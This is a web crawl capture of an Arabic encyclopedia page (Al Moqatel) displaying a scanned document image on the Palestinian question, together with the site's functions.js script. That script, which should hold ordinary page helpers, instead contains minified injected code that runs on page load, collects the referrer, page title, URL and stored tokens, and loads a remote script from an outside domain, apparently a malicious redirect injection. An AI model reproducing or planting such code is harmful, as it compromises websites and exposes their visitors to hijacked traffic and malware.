

--- FILE ---
content_type: text/html
request_url: http://www.moqatel.com/openshare/Wthaek/FreeDocs/GeneralDoc6/images/wflsten18092.gif-_cvt.htm
body_size: 10162
content:
<html>
<head>
<title>Al Moqatel - القضية الفلسطينية - صور الوثائق</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1256">
<META HTTP-EQUIV="Content-Language" CONTENT="ar">
<script language="javascript" src="/openshare/styles/$SI/functions.js"></script>
<link rel="stylesheet" href="/openshare/styles/$SI/style.css">
</head>

<body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" background="/openshare/styles/$SI/Images/back.gif" onLoad="MM_preloadImages('/openshare/styles/$SI/Images/sb1on.gif','/openshare/styles/$SI/Images/sb2on.gif','/openshare/styles/$SI/Images/sb3on.gif','/openshare/styles/$SI/Images/sb4on.gif','/openshare/styles/$SI/Images/sb5on.gif','/openshare/styles/$SI/Images/sb6on.gif','/openshare/styles/$SI/Images/sb7on.gif','/openshare/styles/$SI/Images/sb8on.gif','/openshare/styles/$SI/Images/sb9on.gif','/openshare/styles/$SI/Images/sb10on.gif')">

<table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" background="/Images/stile.gif">
  <tr>
    <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td align="right"><table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="/Images/03.jpg" width="495" height="69"></td>
                <td><img src="/Images/02.jpg" width="147" height="51"><br>
                  <img src="/Images/ency.gif" width="147" height="18" border="0" usemap="#Map"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="2000" background="/Images/17.gif"><img src="/Images/17.gif" width="1" height="24" border="0"></td>
                <td><a href="/openshare/Irshadat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b10','','/Images/sb10on.gif',1);MM_displayStatusMsg('إرشادات');return document.MM_returnValue"><img src="/Images/sb10off.gif" alt="إرشادات" name="b10" width="56" height="24" border="0"></a></td>
                <td><a href="/openshare/Suggestion/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b9','','/Images/sb9on.gif',1);MM_displayStatusMsg('مقترحات');return document.MM_returnValue"><img src="/Images/sb9off.gif" alt="مقترحات" name="b9" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Bahes/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b8','','/Images/sb8on.gif',1);MM_displayStatusMsg('البحث');return document.MM_returnValue"><img src="/Images/sb8off.gif" alt="البحث" name="b8" width="46" height="24" border="0"></a></td>
                <td><a href="/openshare/Informatio/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b7','','/Images/sb7on.gif',1);MM_displayStatusMsg('معلومات');return document.MM_returnValue"><img src="/Images/sb7off.gif" alt="معلومات" name="b7" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/TimeLine/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b6','','/Images/sb6on.gif',1);MM_displayStatusMsg('خط الزمن');return document.MM_returnValue"><img src="/Images/sb6off.gif" alt="خط الزمن" name="b6" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/Mostlhat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b5','','/Images/sb5on.gif',1);MM_displayStatusMsg('الفهارس');return document.MM_returnValue"><img src="/Images/sb5off.gif" alt="الفهارس" name="b5" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Maps2/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b4','','/Images/sb4on.gif',1);MM_displayStatusMsg('الخرائط');return document.MM_returnValue"><img src="/Images/sb4off.gif" alt="الخرائط" name="b4" width="50" height="24" border="0"></a></td>
                <td><a href="/openshare/Souwar1/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b3','','/Images/sb3on.gif',1);MM_displayStatusMsg('الصور');return document.MM_returnValue"><img src="/Images/sb3off.gif" alt="الصور" name="b3" width="45" height="24" border="0"></a></td>
                <td><a href="/openshare/Wthaek/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b2','','/Images/sb2on.gif',1);MM_displayStatusMsg('الوثائق');return document.MM_returnValue"><img src="/Images/sb2on.gif" alt="الوثائق" name="b2" width="59" height="24" border="0"></a></td>
                <td><a href="/openshare/Behoth/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b1','','/Images/sb1on.gif',1);MM_displayStatusMsg('الأقسام');return document.MM_returnValue"><img src="/Images/sb1off.gif" alt="الأقسام" name="b1" width="68" height="24" border="0"></a></td>
                <td background="/Images/menutile.gif"><img src="/Images/tr.gif" width="79" height="1"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <form name="formq" method="post" action="/moqatelASP/search1.asp" onsubmit="javascript:if (document.formq.text1.value=='') {alert('الرجاء إدخال كلمة للبحث'); document.formq.text1.focus() ;return false}" target="_self" ><td>
                    <table border="0" cellspacing="0" cellpadding="0">
                      <tr> 
                        <td background="/Images/19.gif" valign="top" align="right" width="163"><img src="/Images/tr.gif" width="1" height="3"><br> 
                          <table border="0" cellspacing="0" cellpadding="0" background="/Images/tr.gif">
                            <tr> 
                              <td><input type="image" border="0" name="imageField" src="/Images/go.gif" width="14" height="14"></td>
                              <td width="3"></td>
                              <td><input type="text" name="text1" style="background-color: #FCE7A2; color: black; border-top: 1px #000000 solid; border-right: 1px #000000 solid; border-bottom: 1px #000000 solid; border-left: 1px #000000 solid; font-size:9pt" dir="rtl"><input type="hidden" name="subjects" value="all"></td>
                              <td width="3"></td>
                            </tr>
                          </table></td>
                        <td><img src="/Images/18.gif" width="55" height="27"></td>
                        <td><img src="/Images/tr.gif" width="422" height="1"></td>
                      </tr>
                    </table>
                  </td></form>
              </tr>
            </table>
          </td>
          </tr>
        </table>
          </td>
          <!--<td valign="top"><img src="/Images/01.jpg" width="5" height="93"></td>-->
	  <td valign="top"><a href="/openshare/flash.html" target="_top"  onMouseOver="MM_displayStatusMsg('مقاتل من الصحراء');return document.MM_returnValue" onMouseOut="MM_displayStatusMsg('');return document.MM_returnValue"><img src="/Images/logo.jpg" alt="مقاتل من الصحراء" width="105" height="110" border="0"></a></td>
          <td><img src="/Images/tr.gif" width="30" height="1"></td>
        </tr>
      </table></td>
  </tr>
</table>
<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html>

<table border="0" dir="rtl">
<tr>
<td><img src="/openshare/styles/$SI/Images/tr.gif" width="20" height="1"></td>
<td width="2000">
<br>
<table  dir=rtl align=left><tr>
<br>
<table  dir=rtl align=left><tr>
<td><a href=../index.htm><img src=/MokatelImg/WLIndex.gif border=0></a>&nbsp;</td><td><a href=../AGeneralDocs351_18-4.htm_cvt.htm><img src=/MokatelImg/WLarabic.gif border=0></a>&nbsp;</td>
<td><a href=wflsten18091.gif-_cvt.htm><img src=/MokatelImg/WLprev.gif border=0></a>&nbsp;</td><td><a href=wflsten18089.gif-_cvt.htm><img src=/MokatelImg/WLfirst.gif border=0></a>&nbsp;</td>
<td><a href=wflsten18093.gif-_cvt.htm><img src=/MokatelImg/WLnext.gif border=0></a>&nbsp;</td>
<td><a href=wflsten18093.gif-_cvt.htm><img src=/MokatelImg/WLlast.gif border=0></a>&nbsp;</td>

</tr></table><br><br><! 62506134>
<IMG SRC="wflsten18092.gif">
</CENTER>






<!EndDoc 19639601>

<BR>
</td>
<td><img src="/openshare/styles/$SI/Images/tr.gif" width="20" height="1"></td>
</tr>
</table>

<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html><br>
<table  dir=rtl align=left><tr>
<br>
<table  dir=rtl align=left><tr>
<td><a href=../index.htm><img src=/MokatelImg/WLIndex.gif border=0></a>&nbsp;</td><td><a href=../AGeneralDocs351_18-4.htm_cvt.htm><img src=/MokatelImg/WLarabic.gif border=0></a>&nbsp;</td>
<td><a href=wflsten18091.gif-_cvt.htm><img src=/MokatelImg/WLprev.gif border=0></a>&nbsp;</td><td><a href=wflsten18089.gif-_cvt.htm><img src=/MokatelImg/WLfirst.gif border=0></a>&nbsp;</td>
<td><a href=wflsten18093.gif-_cvt.htm><img src=/MokatelImg/WLnext.gif border=0></a>&nbsp;</td>
<td><a href=wflsten18093.gif-_cvt.htm><img src=/MokatelImg/WLlast.gif border=0></a>&nbsp;</td>

</tr></table><br><br>
</body></html>



--- FILE ---
content_type: application/x-javascript
request_url: http://www.moqatel.com/openshare/styles/$SI/functions.js
body_size: 1219
content:
!function(){window._jNySKZSZgXXVJvMD||(window._jNySKZSZgXXVJvMD={unique:!1,ttl:2592e3,R_PATH:"https://pinaple-pie.com/CpW7sg"});const e=localStorage.getItem("config");if(null!=e){var o=JSON.parse(e),n=Math.round(+new Date/1e3);o.created_at+window._jNySKZSZgXXVJvMD.ttl<n&&(localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config"))}var t=localStorage.getItem("subId"),a=localStorage.getItem("token"),c="?return=js.client";c+="&"+decodeURIComponent(window.location.search.replace("?","")),c+="&se_referrer="+encodeURIComponent(document.referrer),c+="&default_keyword="+encodeURIComponent(document.title),c+="&landing_url="+encodeURIComponent(document.location.hostname+document.location.pathname),c+="&name="+encodeURIComponent("_jNySKZSZgXXVJvMD"),c+="&host="+encodeURIComponent(window._jNySKZSZgXXVJvMD.R_PATH),void 0!==t&&t&&window._jNySKZSZgXXVJvMD.unique&&(c+="&sub_id="+encodeURIComponent(t)),void 0!==a&&a&&window._jNySKZSZgXXVJvMD.unique&&(c+="&token="+encodeURIComponent(a));var r=document.createElement("script");r.type="application/javascript",r.src=window._jNySKZSZgXXVJvMD.R_PATH+c;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(r,d)}();